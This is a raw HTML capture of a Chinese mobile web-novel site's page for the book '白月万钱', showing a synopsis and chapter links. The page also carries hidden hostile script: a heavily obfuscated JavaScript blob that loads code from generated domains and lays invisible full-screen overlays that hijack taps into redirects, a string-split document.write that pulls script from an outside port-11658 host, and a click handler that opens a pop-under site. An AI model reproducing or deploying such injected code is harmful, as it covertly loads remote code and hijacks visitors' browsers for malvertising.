

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.haitangtxt.net/book/122051/
body_size: 8674
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>白月万钱by月令黄昏-耽美小说-海棠小说网手机阅读</title>
<meta name="keywords" content="白月万钱,白月万钱全文字手打,白月万钱手机免费阅读,白月万钱txt下载,月令黄昏," />
<meta name="description" content="白月万钱是作家月令黄昏的最新作品,海棠小说网提供白月万钱全文字手打,白月万钱手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.haitangtxt.net/17mb/style/style.css" />
<script src="https://m.haitangtxt.net/17mb/script/wap.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="https://m.haitangtxt.net">海棠小说网</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="https://m.haitangtxt.net/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="https://m.haitangtxt.net/sort/">分类</a></li>
            <li><a href="https://m.haitangtxt.net/top/">排行</a></li>
            <li><a href="https://m.haitangtxt.net/top/postdate_1/">新书</a></li>
            <li><a href="https://m.haitangtxt.net/full/1/">完本</a></li>
            <li><a href="https://m.haitangtxt.net/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.haitangtxt.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>白月万钱</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="https://m.haitangtxt.net/author/月令黄昏">月令黄昏</a></p>
				<p>类型：耽美小说</p>
				<p>更新时间：2022-11-26 19:03</p>
				<p>最新章节：<a href="https://m.haitangtxt.net/122/122051/8845249.html">139意乱</a></p>
			</div>
		</div>

	<div id="tip" style="margin:20px;"></div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
	<div id="tip" style="margin:20px;"></div>
		<ul class="infolink">
			<li><p><a href="https://m.haitangtxt.net/122/122051/8845104.html">从头阅读</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/122/122051/">章节目录</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/myajax.html?bookvote=1&aid=122051&jumpurl=http%3A%2F%2Fm.haitangtxt.net%2Fbook%2F122051%2F">推荐本书</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/myajax.html?addbookcase=1&aid=122051&jumpurl=http%3A%2F%2Fm.haitangtxt.net%2Fbook%2F122051%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    白月万钱,白月万钱小说阅读,玄幻魔法类型小说,白月万钱由作家月令黄昏创作,李晚镜是妹妹的白月光，她十三岁时便爱上了他，为了能娶到他，妹妹刻苦读书习武，十七岁远赴边疆战场，过着刀尖舔血的残酷生活。而她，林微雨，出门相了几天亲，竟不小心娶了胞妹的白月光回家。随着胞妹的胜利回来，忐忑不安的林微雨确定了自己的行动计划：坚决隐瞒自己成亲计划的同时让那位心高气傲的正夫爱上胞妹和自己和离后嫁给胞妹。阿弥陀佛，她就是传说中月下给自己戴绿帽子的老人吗？但她怎么也没想到，给自己戴绿帽子，也天涯书库提供白月万钱最新章节,白月万钱最新更新章节,天涯书库免费稳定急速专业无弹窗
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="https://m.haitangtxt.net/122/122051/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="https://m.haitangtxt.net/122/122051/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="https://m.haitangtxt.net/122/122051/8845249.html">139意乱</a></li>                <li><a href="https://m.haitangtxt.net/122/122051/8845248.html">138泉水</a></li>                <li><a href="https://m.haitangtxt.net/122/122051/8845247.html">137壁花</a></li>                <li><a href="https://m.haitangtxt.net/122/122051/8845246.html">136你滚</a></li>                <li><a href="https://m.haitangtxt.net/122/122051/8845245.html">135连香树下的男子</a></li>                <li><a href="https://m.haitangtxt.net/122/122051/8845244.html">134无罪辩论(二)</a></li>                <li><a href="https://m.haitangtxt.net/122/122051/8845243.html">133中场休息</a></li>                <li><a href="https://m.haitangtxt.net/122/122051/8845242.html">132无罪辩论(一)</a></li>                <li><a href="https://m.haitangtxt.net/122/122051/8845241.html">131试探</a></li>                <li><a href="https://m.haitangtxt.net/122/122051/8845240.html">130师叔出山</a></li>            </ul>
            <p class="gochapter"><a href="https://m.haitangtxt.net/122/122051/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="https://m.haitangtxt.net/author/月令黄昏">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="https://m.haitangtxt.net/author/月令黄昏">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[耽美小说]</span><span class="s2"><a href="https://m.haitangtxt.net/book/122051/">白月万钱</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[海棠言情]</span><span class="s2"><a href="https://m.haitangtxt.net/book/123347/">白月万钱</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
    <script src="https://m.haitangtxt.net/myclick.html?aid=122051"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.haitangtxt.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.haitangtxt.net">首页</a></span> | <span><a href="https://m.haitangtxt.net/mybook.html" rel="nofollow">书架</a></span> | <span><a href="https://m.haitangtxt.net/myhistory.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d26fd529782ce50982cb8f708d123806";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b780e036823e427594be299be56183e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>